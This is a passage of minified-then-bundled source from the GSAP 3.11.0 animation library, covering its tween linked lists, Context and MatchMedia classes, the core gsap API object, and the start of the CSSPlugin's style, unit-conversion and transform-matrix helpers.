    pt2 = first;
    while (pt2 && pt2.pr > pt.pr) {
      pt2 = pt2._next;
    }
    if (pt._prev = pt2 ? pt2._prev : last) {
      pt._prev._next = pt;
    } else {
      first = pt;
    }
    if (pt._next = pt2) {
      pt2._prev = pt;
    } else {
      last = pt;
    }
    pt = next2;
  }
  parent2._pt = first;
};
var PropTween$1 = /* @__PURE__ */ function() {
  function PropTween2(next2, target, prop, start, change, renderer, data, setter, priority) {
    this.t = target;
    this.s = start;
    this.c = change;
    this.p = prop;
    this.r = renderer || _renderPlain;
    this.d = data || this;
    this.set = setter || _setterPlain;
    this.pr = priority || 0;
    this._next = next2;
    if (next2) {
      next2._prev = this;
    }
  }
  var _proto4 = PropTween2.prototype;
  _proto4.modifier = function modifier(func, tween, target) {
    this.mSet = this.mSet || this.set;
    this.set = _setterWithModifier;
    this.m = func;
    this.mt = target;
    this.tween = tween;
  };
  return PropTween2;
}();
_forEachName(_callbackNames + "parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger", function(name) {
  return _reservedProps[name] = 1;
});
_globals.TweenMax = _globals.TweenLite = Tween;
_globals.TimelineLite = _globals.TimelineMax = Timeline;
_globalTimeline = new Timeline({
  sortChildren: false,
  defaults: _defaults$1,
  autoRemoveChildren: true,
  id: "root",
  smoothChildTiming: true
});
_config$1.stringFilter = _colorStringFilter;
var _media = [], _listeners$1 = {}, _emptyArray$1 = [], _lastMediaTime = 0, _dispatch$1 = function _dispatch2(type) {
  return (_listeners$1[type] || _emptyArray$1).map(function(f) {
    return f();
  });
}, _onMediaChange = function _onMediaChange2() {
  var time = Date.now(), matches = [];
  if (time - _lastMediaTime > 2) {
    _dispatch$1("matchMediaInit");
    _media.forEach(function(c) {
      var queries = c.queries, conditions = c.conditions, match, p2, anyMatch, toggled;
      for (p2 in queries) {
        match = _win$5.matchMedia(queries[p2]).matches;
        match && (anyMatch = 1);
        if (match !== conditions[p2]) {
          conditions[p2] = match;
          toggled = 1;
        }
      }
      if (toggled) {
        c.revert();
        anyMatch && matches.push(c);
      }
    });
    _dispatch$1("matchMediaRevert");
    matches.forEach(function(c) {
      return c.onMatch(c);
    });
    _lastMediaTime = time;
    _dispatch$1("matchMedia");
  }
};
var Context = /* @__PURE__ */ function() {
  function Context2(func, scope) {
    this.selector = scope && selector(scope);
    this.data = [];
    this._r = [];
    this.isReverted = false;
    func && this.add(func);
  }
  var _proto5 = Context2.prototype;
  _proto5.add = function add(name, func, scope) {
    if (_isFunction$3(name)) {
      scope = func;
      func = name;
      name = _isFunction$3;
    }
    var self2 = this, f = function f2() {
      var prev2 = _context$1, prevSelector = self2.selector, result;
      prev2 && prev2.data.push(self2);
      scope && (self2.selector = selector(scope));
      _context$1 = self2;
      result = func.apply(self2, arguments);
      _isFunction$3(result) && self2._r.push(result);
      _context$1 = prev2;
      self2.selector = prevSelector;
      self2.isReverted = false;
      return result;
    };
    self2.last = f;
    return name === _isFunction$3 ? f(self2) : name ? self2[name] = f : f;
  };
  _proto5.ignore = function ignore(func) {
    var prev2 = _context$1;
    _context$1 = null;
    func(this);
    _context$1 = prev2;
  };
  _proto5.getTweens = function getTweens() {
    var a = [];
    this.data.forEach(function(e) {
      return e instanceof Context2 ? a.push.apply(a, e.getTweens()) : e instanceof Tween && e._targets[0] !== e.vars.onComplete && a.push(e);
    });
    return a;
  };
  _proto5.clear = function clear() {
    this._r.length = this.data.length = 0;
  };
  _proto5.kill = function kill2(revert, matchMedia2) {
    var _this4 = this;
    if (revert) {
      this.getTweens().map(function(t) {
        return {
          g: t.globalTime(0),
          t
        };
      }).sort(function(a, b) {
        return b.g - a.g || -1;
      }).forEach(function(o) {
        return o.t.revert(revert);
      });
      this.data.forEach(function(e) {
        return !(e instanceof Animation) && e.revert && e.revert(revert);
      });
      this._r.forEach(function(f) {
        return f(revert, _this4);
      });
      this.isReverted = true;
    } else {
      this.data.forEach(function(e) {
        return e.kill && e.kill();
      });
    }
    this.clear();
    if (matchMedia2) {
      var i = _media.indexOf(this);
      !!~i && _media.splice(i, 1);
    }
  };
  _proto5.revert = function revert(config3) {
    this.kill(config3 || {});
  };
  return Context2;
}();
var MatchMedia = /* @__PURE__ */ function() {
  function MatchMedia2(scope) {
    this.contexts = [];
    this.scope = scope;
  }
  var _proto6 = MatchMedia2.prototype;
  _proto6.add = function add(conditions, func, scope) {
    _isObject$2(conditions) || (conditions = {
      matches: conditions
    });
    var context3 = new Context(0, scope || this.scope), cond = context3.conditions = {}, mq, p2, active;
    this.contexts.push(context3);
    func = context3.add("onMatch", func);
    context3.queries = conditions;
    for (p2 in conditions) {
      if (p2 === "all") {
        active = 1;
      } else {
        mq = _win$5.matchMedia(conditions[p2]);
        if (mq) {
          _media.indexOf(context3) < 0 && _media.push(context3);
          (cond[p2] = mq.matches) && (active = 1);
          mq.addListener ? mq.addListener(_onMediaChange) : mq.addEventListener("change", _onMediaChange);
        }
      }
    }
    active && func(context3);
    return this;
  };
  _proto6.revert = function revert(config3) {
    this.kill(config3 || {});
  };
  _proto6.kill = function kill2(revert) {
    this.contexts.forEach(function(c) {
      return c.kill(revert, true);
    });
  };
  return MatchMedia2;
}();
var _gsap = {
  registerPlugin: function registerPlugin() {
    for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      args[_key2] = arguments[_key2];
    }
    args.forEach(function(config3) {
      return _createPlugin(config3);
    });
  },
  timeline: function timeline(vars) {
    return new Timeline(vars);
  },
  getTweensOf: function getTweensOf(targets, onlyActive) {
    return _globalTimeline.getTweensOf(targets, onlyActive);
  },
  getProperty: function getProperty(target, property, unit, uncache) {
    _isString$3(target) && (target = toArray(target)[0]);
    var getter = _getCache(target || {}).get, format = unit ? _passThrough$1 : _numericIfPossible;
    unit === "native" && (unit = "");
    return !target ? target : !property ? function(property2, unit2, uncache2) {
      return format((_plugins[property2] && _plugins[property2].get || getter)(target, property2, unit2, uncache2));
    } : format((_plugins[property] && _plugins[property].get || getter)(target, property, unit, uncache));
  },
  quickSetter: function quickSetter(target, property, unit) {
    target = toArray(target);
    if (target.length > 1) {
      var setters = target.map(function(t) {
        return gsap$5.quickSetter(t, property, unit);
      }), l = setters.length;
      return function(value) {
        var i = l;
        while (i--) {
          setters[i](value);
        }
      };
    }
    target = target[0] || {};
    var Plugin = _plugins[property], cache = _getCache(target), p2 = cache.harness && (cache.harness.aliases || {})[property] || property, setter = Plugin ? function(value) {
      var p3 = new Plugin();
      _quickTween._pt = 0;
      p3.init(target, unit ? value + unit : value, _quickTween, 0, [target]);
      p3.render(1, p3);
      _quickTween._pt && _renderPropTweens(1, _quickTween);
    } : cache.set(target, p2);
    return Plugin ? setter : function(value) {
      return setter(target, p2, unit ? value + unit : value, cache, 1);
    };
  },
  quickTo: function quickTo(target, property, vars) {
    var _merge22;
    var tween = gsap$5.to(target, _merge((_merge22 = {}, _merge22[property] = "+=0.1", _merge22.paused = true, _merge22), vars || {})), func = function func2(value, start, startIsRelative) {
      return tween.resetTo(property, value, start, startIsRelative);
    };
    func.tween = tween;
    return func;
  },
  isTweening: function isTweening(targets) {
    return _globalTimeline.getTweensOf(targets, true).length > 0;
  },
  defaults: function defaults2(value) {
    value && value.ease && (value.ease = _parseEase(value.ease, _defaults$1.ease));
    return _mergeDeep(_defaults$1, value || {});
  },
  config: function config2(value) {
    return _mergeDeep(_config$1, value || {});
  },
  registerEffect: function registerEffect(_ref3) {
    var name = _ref3.name, effect = _ref3.effect, plugins = _ref3.plugins, defaults3 = _ref3.defaults, extendTimeline = _ref3.extendTimeline;
    (plugins || "").split(",").forEach(function(pluginName) {
      return pluginName && !_plugins[pluginName] && !_globals[pluginName] && _warn(name + " effect requires " + pluginName + " plugin.");
    });
    _effects[name] = function(targets, vars, tl) {
      return effect(toArray(targets), _setDefaults$2(vars || {}, defaults3), tl);
    };
    if (extendTimeline) {
      Timeline.prototype[name] = function(targets, vars, position) {
        return this.add(_effects[name](targets, _isObject$2(vars) ? vars : (position = vars) && {}, this), position);
      };
    }
  },
  registerEase: function registerEase(name, ease) {
    _easeMap[name] = _parseEase(ease);
  },
  parseEase: function parseEase(ease, defaultEase) {
    return arguments.length ? _parseEase(ease, defaultEase) : _easeMap;
  },
  getById: function getById(id) {
    return _globalTimeline.getById(id);
  },
  exportRoot: function exportRoot(vars, includeDelayedCalls) {
    if (vars === void 0) {
      vars = {};
    }
    var tl = new Timeline(vars), child, next2;
    tl.smoothChildTiming = _isNotFalse(vars.smoothChildTiming);
    _globalTimeline.remove(tl);
    tl._dp = 0;
    tl._time = tl._tTime = _globalTimeline._time;
    child = _globalTimeline._first;
    while (child) {
      next2 = child._next;
      if (includeDelayedCalls || !(!child._dur && child instanceof Tween && child.vars.onComplete === child._targets[0])) {
        _addToTimeline(tl, child, child._start - child._delay);
      }
      child = next2;
    }
    _addToTimeline(_globalTimeline, tl, 0);
    return tl;
  },
  context: function context(func, scope) {
    return func ? new Context(func, scope) : _context$1;
  },
  matchMedia: function matchMedia(scope) {
    return new MatchMedia(scope);
  },
  matchMediaRefresh: function matchMediaRefresh() {
    return _media.forEach(function(c) {
      var cond = c.conditions, found, p2;
      for (p2 in cond) {
        if (cond[p2]) {
          cond[p2] = false;
          found = 1;
        }
      }
      found && c.revert();
    }) || _onMediaChange();
  },
  addEventListener: function addEventListener(type, callback) {
    var a = _listeners$1[type] || (_listeners$1[type] = []);
    ~a.indexOf(callback) || a.push(callback);
  },
  removeEventListener: function removeEventListener(type, callback) {
    var a = _listeners$1[type], i = a && a.indexOf(callback);
    i >= 0 && a.splice(i, 1);
  },
  utils: {
    wrap,
    wrapYoyo,
    distribute,
    random,
    snap,
    normalize,
    getUnit,
    clamp,
    splitColor,
    toArray,
    selector,
    mapRange,
    pipe,
    unitize,
    interpolate,
    shuffle
  },
  install: _install,
  effects: _effects,
  ticker: _ticker,
  updateRoot: Timeline.updateRoot,
  plugins: _plugins,
  globalTimeline: _globalTimeline,
  core: {
    PropTween: PropTween$1,
    globals: _addGlobal,
    Tween,
    Timeline,
    Animation,
    getCache: _getCache,
    _removeLinkedListItem,
    reverting: function reverting() {
      return _reverting$2;
    },
    context: function context2(toAdd) {
      if (toAdd && _context$1) {
        _context$1.data.push(toAdd);
        toAdd._ctx = _context$1;
      }
      return _context$1;
    },
    suppressOverwrites: function suppressOverwrites(value) {
      return _suppressOverwrites$1 = value;
    }
  }
};
_forEachName("to,from,fromTo,delayedCall,set,killTweensOf", function(name) {
  return _gsap[name] = Tween[name];
});
_ticker.add(Timeline.updateRoot);
_quickTween = _gsap.to({}, {
  duration: 0
});
var _getPluginPropTween = function _getPluginPropTween2(plugin, prop) {
  var pt = plugin._pt;
  while (pt && pt.p !== prop && pt.op !== prop && pt.fp !== prop) {
    pt = pt._next;
  }
  return pt;
}, _addModifiers = function _addModifiers2(tween, modifiers) {
  var targets = tween._targets, p2, i, pt;
  for (p2 in modifiers) {
    i = targets.length;
    while (i--) {
      pt = tween._ptLookup[i][p2];
      if (pt && (pt = pt.d)) {
        if (pt._pt) {
          pt = _getPluginPropTween(pt, p2);
        }
        pt && pt.modifier && pt.modifier(modifiers[p2], tween, targets[i], p2);
      }
    }
  }
}, _buildModifierPlugin = function _buildModifierPlugin2(name, modifier) {
  return {
    name,
    rawVars: 1,
    init: function init6(target, vars, tween) {
      tween._onInit = function(tween2) {
        var temp, p2;
        if (_isString$3(vars)) {
          temp = {};
          _forEachName(vars, function(name2) {
            return temp[name2] = 1;
          });
          vars = temp;
        }
        if (modifier) {
          temp = {};
          for (p2 in vars) {
            temp[p2] = modifier(vars[p2]);
          }
          vars = temp;
        }
        _addModifiers(tween2, vars);
      };
    }
  };
};
var gsap$5 = _gsap.registerPlugin({
  name: "attr",
  init: function init(target, vars, tween, index2, targets) {
    var p2, pt, v;
    this.tween = tween;
    for (p2 in vars) {
      v = target.getAttribute(p2) || "";
      pt = this.add(target, "setAttribute", (v || 0) + "", vars[p2], index2, targets, 0, 0, p2);
      pt.op = p2;
      pt.b = v;
      this._props.push(p2);
    }
  },
  render: function render(ratio, data) {
    var pt = data._pt;
    while (pt) {
      _reverting$2 ? pt.set(pt.t, pt.p, pt.b, pt) : pt.r(ratio, pt.d);
      pt = pt._next;
    }
  }
}, {
  name: "endArray",
  init: function init2(target, value) {
    var i = value.length;
    while (i--) {
      this.add(target, i, target[i] || 0, value[i], 0, 0, 0, 0, 0, 1);
    }
  }
}, _buildModifierPlugin("roundProps", _roundModifier), _buildModifierPlugin("modifiers"), _buildModifierPlugin("snap", snap)) || _gsap;
Tween.version = Timeline.version = gsap$5.version = "3.11.0";
_coreReady = 1;
_windowExists$4() && _wake();
_easeMap.Power0;
_easeMap.Power1;
_easeMap.Power2;
_easeMap.Power3;
_easeMap.Power4;
_easeMap.Linear;
_easeMap.Quad;
_easeMap.Cubic;
_easeMap.Quart;
_easeMap.Quint;
_easeMap.Strong;
_easeMap.Elastic;
_easeMap.Back;
_easeMap.SteppedEase;
_easeMap.Bounce;
_easeMap.Sine;
_easeMap.Expo;
_easeMap.Circ;
/*!
 * CSSPlugin 3.11.0
 * https://greensock.com
 *
 * Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _win$4, _doc$4, _docElement$2, _pluginInitted, _tempDiv$1, _recentSetterPlugin, _reverting$1, _windowExists$3 = function _windowExists3() {
  return typeof window !== "undefined";
}, _transformProps = {}, _RAD2DEG$2 = 180 / Math.PI, _DEG2RAD$2 = Math.PI / 180, _atan2$1 = Math.atan2, _bigNum$1 = 1e8, _capsExp$1 = /([A-Z])/g, _horizontalExp = /(left|right|width|margin|padding|x)/i, _complexExp = /[\s,\(]\S/, _propertyAliases = {
  autoAlpha: "opacity,visibility",
  scale: "scaleX,scaleY",
  alpha: "opacity"
}, _renderCSSProp = function _renderCSSProp2(ratio, data) {
  return data.set(data.t, data.p, Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u, data);
}, _renderPropWithEnd = function _renderPropWithEnd2(ratio, data) {
  return data.set(data.t, data.p, ratio === 1 ? data.e : Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u, data);
}, _renderCSSPropWithBeginning = function _renderCSSPropWithBeginning2(ratio, data) {
  return data.set(data.t, data.p, ratio ? Math.round((data.s + data.c * ratio) * 1e4) / 1e4 + data.u : data.b, data);
}, _renderRoundedCSSProp = function _renderRoundedCSSProp2(ratio, data) {
  var value = data.s + data.c * ratio;
  data.set(data.t, data.p, ~~(value + (value < 0 ? -0.5 : 0.5)) + data.u, data);
}, _renderNonTweeningValue = function _renderNonTweeningValue2(ratio, data) {
  return data.set(data.t, data.p, ratio ? data.e : data.b, data);
}, _renderNonTweeningValueOnlyAtEnd = function _renderNonTweeningValueOnlyAtEnd2(ratio, data) {
  return data.set(data.t, data.p, ratio !== 1 ? data.b : data.e, data);
}, _setterCSSStyle = function _setterCSSStyle2(target, property, value) {
  return target.style[property] = value;
}, _setterCSSProp = function _setterCSSProp2(target, property, value) {
  return target.style.setProperty(property, value);
}, _setterTransform = function _setterTransform2(target, property, value) {
  return target._gsap[property] = value;
}, _setterScale = function _setterScale2(target, property, value) {
  return target._gsap.scaleX = target._gsap.scaleY = value;
}, _setterScaleWithRender = function _setterScaleWithRender2(target, property, value, data, ratio) {
  var cache = target._gsap;
  cache.scaleX = cache.scaleY = value;
  cache.renderTransform(ratio, cache);
}, _setterTransformWithRender = function _setterTransformWithRender2(target, property, value, data, ratio) {
  var cache = target._gsap;
  cache[property] = value;
  cache.renderTransform(ratio, cache);
}, _transformProp$3 = "transform", _transformOriginProp$2 = _transformProp$3 + "Origin", _saveStyle = function _saveStyle2(property) {
  var _this = this;
  var target = this.target, style2 = target.style;
  if (property in _transformProps) {
    this.tfm = this.tfm || {};
    if (property !== "transform") {
      property = _propertyAliases[property] || property;
      ~property.indexOf(",") ? property.split(",").forEach(function(a) {
        return _this.tfm[a] = _get(target, a);
      }) : this.tfm[property] = target._gsap.x ? target._gsap[property] : _get(target, property);
    }
    target._gsap.svg && (this.svg = target.getAttribute(property) || "");
    if (this.props.indexOf(_transformProp$3) >= 0) {
      return;
    }
    property = _transformProp$3;
  }
  style2 && this.props.push(property, style2[property]);
}, _removeIndependentTransforms = function _removeIndependentTransforms2(style2) {
  if (style2.translate) {
    style2.removeProperty("translate");
    style2.removeProperty("scale");
    style2.removeProperty("rotate");
  }
}, _revertStyle = function _revertStyle2() {
  var props = this.props, target = this.target, style2 = target.style, cache = target._gsap, i, p2;
  for (i = 0; i < props.length; i += 2) {
    props[i + 1] ? style2[props[i]] = props[i + 1] : style2.removeProperty(props[i].replace(_capsExp$1, "-$1").toLowerCase());
  }
  if (this.tfm) {
    cache.svg && target.setAttribute("transform", this.svg || "");
    for (p2 in this.tfm) {
      cache[p2] = this.tfm[p2];
    }
    i = _reverting$1();
    if (i && !i.isStart && !style2[_transformProp$3]) {
      _removeIndependentTransforms(style2);
      cache.uncache = 1;
    }
  }
}, _getStyleSaver$1 = function _getStyleSaver2(target, properties) {
  var saver = {
    target,
    props: [],
    revert: _revertStyle,
    save: _saveStyle
  };
  properties && properties.split(",").forEach(function(p2) {
    return saver.save(p2);
  });
  return saver;
}, _supports3D$1, _createElement$1 = function _createElement2(type, ns) {
  var e = _doc$4.createElementNS ? _doc$4.createElementNS((ns || "http://www.w3.org/1999/xhtml").replace(/^https/, "http"), type) : _doc$4.createElement(type);
  return e.style ? e : _doc$4.createElement(type);
}, _getComputedProperty = function _getComputedProperty2(target, property, skipPrefixFallback) {
  var cs = getComputedStyle(target);
  return cs[property] || cs.getPropertyValue(property.replace(_capsExp$1, "-$1").toLowerCase()) || cs.getPropertyValue(property) || !skipPrefixFallback && _getComputedProperty2(target, _checkPropPrefix(property) || property, 1) || "";
}, _prefixes = "O,Moz,ms,Ms,Webkit".split(","), _checkPropPrefix = function _checkPropPrefix2(property, element, preferPrefix) {
  var e = element || _tempDiv$1, s = e.style, i = 5;
  if (property in s && !preferPrefix) {
    return property;
  }
  property = property.charAt(0).toUpperCase() + property.substr(1);
  while (i-- && !(_prefixes[i] + property in s)) {
  }
  return i < 0 ? null : (i === 3 ? "ms" : i >= 0 ? _prefixes[i] : "") + property;
}, _initCore$3 = function _initCore2() {
  if (_windowExists$3() && window.document) {
    _win$4 = window;
    _doc$4 = _win$4.document;
    _docElement$2 = _doc$4.documentElement;
    _tempDiv$1 = _createElement$1("div") || {
      style: {}
    };
    _createElement$1("div");
    _transformProp$3 = _checkPropPrefix(_transformProp$3);
    _transformOriginProp$2 = _transformProp$3 + "Origin";
    _tempDiv$1.style.cssText = "border-width:0;line-height:0;position:absolute;padding:0";
    _supports3D$1 = !!_checkPropPrefix("perspective");
    _reverting$1 = gsap$5.core.reverting;
    _pluginInitted = 1;
  }
}, _getBBoxHack = function _getBBoxHack2(swapIfPossible) {
  var svg = _createElement$1("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"), oldParent = this.parentNode, oldSibling = this.nextSibling, oldCSS = this.style.cssText, bbox;
  _docElement$2.appendChild(svg);
  svg.appendChild(this);
  this.style.display = "block";
  if (swapIfPossible) {
    try {
      bbox = this.getBBox();
      this._gsapBBox = this.getBBox;
      this.getBBox = _getBBoxHack2;
    } catch (e) {
    }
  } else if (this._gsapBBox) {
    bbox = this._gsapBBox();
  }
  if (oldParent) {
    if (oldSibling) {
      oldParent.insertBefore(this, oldSibling);
    } else {
      oldParent.appendChild(this);
    }
  }
  _docElement$2.removeChild(svg);
  this.style.cssText = oldCSS;
  return bbox;
}, _getAttributeFallbacks = function _getAttributeFallbacks2(target, attributesArray) {
  var i = attributesArray.length;
  while (i--) {
    if (target.hasAttribute(attributesArray[i])) {
      return target.getAttribute(attributesArray[i]);
    }
  }
}, _getBBox = function _getBBox2(target) {
  var bounds;
  try {
    bounds = target.getBBox();
  } catch (error) {
    bounds = _getBBoxHack.call(target, true);
  }
  bounds && (bounds.width || bounds.height) || target.getBBox === _getBBoxHack || (bounds = _getBBoxHack.call(target, true));
  return bounds && !bounds.width && !bounds.x && !bounds.y ? {
    x: +_getAttributeFallbacks(target, ["x", "cx", "x1"]) || 0,
    y: +_getAttributeFallbacks(target, ["y", "cy", "y1"]) || 0,
    width: 0,
    height: 0
  } : bounds;
}, _isSVG = function _isSVG2(e) {
  return !!(e.getCTM && (!e.parentNode || e.ownerSVGElement) && _getBBox(e));
}, _removeProperty = function _removeProperty2(target, property) {
  if (property) {
    var style2 = target.style;
    if (property in _transformProps && property !== _transformOriginProp$2) {
      property = _transformProp$3;
    }
    if (style2.removeProperty) {
      if (property.substr(0, 2) === "ms" || property.substr(0, 6) === "webkit") {
        property = "-" + property;
      }
      style2.removeProperty(property.replace(_capsExp$1, "-$1").toLowerCase());
    } else {
      style2.removeAttribute(property);
    }
  }
}, _addNonTweeningPT = function _addNonTweeningPT2(plugin, target, property, beginning, end, onlySetAtEnd) {
  var pt = new PropTween$1(plugin._pt, target, property, 0, 1, onlySetAtEnd ? _renderNonTweeningValueOnlyAtEnd : _renderNonTweeningValue);
  plugin._pt = pt;
  pt.b = beginning;
  pt.e = end;
  plugin._props.push(property);
  return pt;
}, _nonConvertibleUnits = {
  deg: 1,
  rad: 1,
  turn: 1
}, _nonStandardLayouts = {
  grid: 1,
  flex: 1
}, _convertToUnit = function _convertToUnit2(target, property, value, unit) {
  var curValue = parseFloat(value) || 0, curUnit = (value + "").trim().substr((curValue + "").length) || "px", style2 = _tempDiv$1.style, horizontal = _horizontalExp.test(property), isRootSVG = target.tagName.toLowerCase() === "svg", measureProperty = (isRootSVG ? "client" : "offset") + (horizontal ? "Width" : "Height"), amount = 100, toPixels = unit === "px", toPercent = unit === "%", px, parent2, cache, isSVG;
  if (unit === curUnit || !curValue || _nonConvertibleUnits[unit] || _nonConvertibleUnits[curUnit]) {
    return curValue;
  }
  curUnit !== "px" && !toPixels && (curValue = _convertToUnit2(target, property, value, "px"));
  isSVG = target.getCTM && _isSVG(target);
  if ((toPercent || curUnit === "%") && (_transformProps[property] || ~property.indexOf("adius"))) {
    px = isSVG ? target.getBBox()[horizontal ? "width" : "height"] : target[measureProperty];
    return _round$3(toPercent ? curValue / px * amount : curValue / 100 * px);
  }
  style2[horizontal ? "width" : "height"] = amount + (toPixels ? curUnit : unit);
  parent2 = ~property.indexOf("adius") || unit === "em" && target.appendChild && !isRootSVG ? target : target.parentNode;
  if (isSVG) {
    parent2 = (target.ownerSVGElement || {}).parentNode;
  }
  if (!parent2 || parent2 === _doc$4 || !parent2.appendChild) {
    parent2 = _doc$4.body;
  }
  cache = parent2._gsap;
  if (cache && toPercent && cache.width && horizontal && cache.time === _ticker.time && !cache.uncache) {
    return _round$3(curValue / cache.width * amount);
  } else {
    (toPercent || curUnit === "%") && !_nonStandardLayouts[_getComputedProperty(parent2, "display")] && (style2.position = _getComputedProperty(target, "position"));
    parent2 === target && (style2.position = "static");
    parent2.appendChild(_tempDiv$1);
    px = _tempDiv$1[measureProperty];
    parent2.removeChild(_tempDiv$1);
    style2.position = "absolute";
    if (horizontal && toPercent) {
      cache = _getCache(parent2);
      cache.time = _ticker.time;
      cache.width = parent2[measureProperty];
    }
  }
  return _round$3(toPixels ? px * curValue / amount : px && curValue ? amount / px * curValue : 0);
}, _get = function _get2(target, property, unit, uncache) {
  var value;
  _pluginInitted || _initCore$3();
  if (property in _propertyAliases && property !== "transform") {
    property = _propertyAliases[property];
    if (~property.indexOf(",")) {
      property = property.split(",")[0];
    }
  }
  if (_transformProps[property] && property !== "transform") {
    value = _parseTransform(target, uncache);
    value = property !== "transformOrigin" ? value[property] : value.svg ? value.origin : _firstTwoOnly(_getComputedProperty(target, _transformOriginProp$2)) + " " + value.zOrigin + "px";
  } else {
    value = target.style[property];
    if (!value || value === "auto" || uncache || ~(value + "").indexOf("calc(")) {
      value = _specialProps[property] && _specialProps[property](target, property, unit) || _getComputedProperty(target, property) || _getProperty(target, property) || (property === "opacity" ? 1 : 0);
    }
  }
  return unit && !~(value + "").trim().indexOf(" ") ? _convertToUnit(target, property, value, unit) + unit : value;
}, _tweenComplexCSSString = function _tweenComplexCSSString2(target, prop, start, end) {
  if (!start || start === "none") {
    var p2 = _checkPropPrefix(prop, target, 1), s = p2 && _getComputedProperty(target, p2, 1);
    if (s && s !== start) {
      prop = p2;
      start = s;
    } else if (prop === "borderColor") {
      start = _getComputedProperty(target, "borderTopColor");
    }
  }
  var pt = new PropTween$1(this._pt, target.style, prop, 0, 1, _renderComplexString), index2 = 0, matchIndex = 0, a, result, startValues, startNum, color, startValue, endValue, endNum, chunk, endUnit, startUnit, endValues;
  pt.b = start;
  pt.e = end;
  start += "";
  end += "";
  if (end === "auto") {
    target.style[prop] = end;
    end = _getComputedProperty(target, prop) || end;
    target.style[prop] = start;
  }
  a = [start, end];
  _colorStringFilter(a);
  start = a[0];
  end = a[1];
  startValues = start.match(_numWithUnitExp) || [];
  endValues = end.match(_numWithUnitExp) || [];
  if (endValues.length) {
    while (result = _numWithUnitExp.exec(end)) {
      endValue = result[0];
      chunk = end.substring(index2, result.index);
      if (color) {
        color = (color + 1) % 5;
      } else if (chunk.substr(-5) === "rgba(" || chunk.substr(-5) === "hsla(") {
        color = 1;
      }
      if (endValue !== (startValue = startValues[matchIndex++] || "")) {
        startNum = parseFloat(startValue) || 0;
        startUnit = startValue.substr((startNum + "").length);
        endValue.charAt(1) === "=" && (endValue = _parseRelative(startNum, endValue) + startUnit);
        endNum = parseFloat(endValue);
        endUnit = endValue.substr((endNum + "").length);
        index2 = _numWithUnitExp.lastIndex - endUnit.length;
        if (!endUnit) {
          endUnit = endUnit || _config$1.units[prop] || startUnit;
          if (index2 === end.length) {
            end += endUnit;
            pt.e += endUnit;
          }
        }
        if (startUnit !== endUnit) {
          startNum = _convertToUnit(target, prop, startValue, endUnit) || 0;
        }
        pt._pt = {
          _next: pt._pt,
          p: chunk || matchIndex === 1 ? chunk : ",",
          s: startNum,
          c: endNum - startNum,
          m: color && color < 4 || prop === "zIndex" ? Math.round : 0
        };
      }
    }
    pt.c = index2 < end.length ? end.substring(index2, end.length) : "";
  } else {
    pt.r = prop === "display" && end === "none" ? _renderNonTweeningValueOnlyAtEnd : _renderNonTweeningValue;
  }
  _relExp.test(end) && (pt.e = 0);
  this._pt = pt;
  return pt;
}, _keywordToPercent = {
  top: "0%",
  bottom: "100%",
  left: "0%",
  right: "100%",
  center: "50%"
}, _convertKeywordsToPercentages = function _convertKeywordsToPercentages2(value) {
  var split = value.split(" "), x = split[0], y = split[1] || "50%";
  if (x === "top" || x === "bottom" || y === "left" || y === "right") {
    value = x;
    x = y;
    y = value;
  }
  split[0] = _keywordToPercent[x] || x;
  split[1] = _keywordToPercent[y] || y;
  return split.join(" ");
}, _renderClearProps = function _renderClearProps2(ratio, data) {
  if (data.tween && data.tween._time === data.tween._dur) {
    var target = data.t, style2 = target.style, props = data.u, cache = target._gsap, prop, clearTransforms, i;
    if (props === "all" || props === true) {
      style2.cssText = "";
      clearTransforms = 1;
    } else {
      props = props.split(",");
      i = props.length;
      while (--i > -1) {
        prop = props[i];
        if (_transformProps[prop]) {
          clearTransforms = 1;
          prop = prop === "transformOrigin" ? _transformOriginProp$2 : _transformProp$3;
        }
        _removeProperty(target, prop);
      }
    }
    if (clearTransforms) {
      _removeProperty(target, _transformProp$3);
      if (cache) {
        cache.svg && target.removeAttribute("transform");
        _parseTransform(target, 1);
        cache.uncache = 1;
        _removeIndependentTransforms(style2);
      }
    }
  }
}, _specialProps = {
  clearProps: function clearProps(plugin, target, property, endValue, tween) {
    if (tween.data !== "isFromStart") {
      var pt = plugin._pt = new PropTween$1(plugin._pt, target, property, 0, 0, _renderClearProps);
      pt.u = endValue;
      pt.pr = -10;
      pt.tween = tween;
      plugin._props.push(property);
      return 1;
    }
  }
}, _identity2DMatrix = [1, 0, 0, 1, 0, 0], _rotationalProperties = {}, _isNullTransform = function _isNullTransform2(value) {
  return value === "matrix(1, 0, 0, 1, 0, 0)" || value === "none" || !value;
}, _getComputedTransformMatrixAsArray = function _getComputedTransformMatrixAsArray2(target) {
  var matrixString = _getComputedProperty(target, _transformProp$3);
  return _isNullTransform(matrixString) ? _identity2DMatrix : matrixString.substr(7).match(_numExp$1).map(_round$3);
}, _getMatrix = function _getMatrix2(target, force2D) {
  var cache = target._gsap || _getCache(target), style2 = target.style, matrix = _getComputedTransformMatrixAsArray(target), parent2, nextSibling, temp, addedToDOM;
  if (cache.svg && target.getAttribute("transform")) {
    temp = target.transform.baseVal.consolidate().matrix;
    matrix = [temp.a, temp.b, temp.c, temp.d, temp.e, temp.f];
    return matrix.join(",") === "1,0,0,1,0,0" ? _identity2DMatrix : matrix;
  } else if (matrix === _identity2DMatrix && !target.offsetParent && target !== _docElement$2 && !cache.svg) {
    temp = style2.display;
    style2.display = "block";
    parent2 = target.parentNode;
    if (!parent2 || !target.offsetParent) {
      addedToDOM = 1;
      nextSibling = target.nextElementSibling;
      _docElement$2.appendChild(target);
    }
    matrix = _getComputedTransformMatrixAsArray(target);
    temp ? style2.display = temp : _removeProperty(target, "display");
    if (addedToDOM) {
      nextSibling ? parent2.insertBefore(target, nextSibling) : parent2 ? parent2.appendChild(target) : _docElement$2.removeChild(target);
    }
  }
  return force2D && matrix.length > 6 ? [matrix[0], matrix[1], matrix[4], matrix[5], matrix[12], matrix[13]] : matrix;
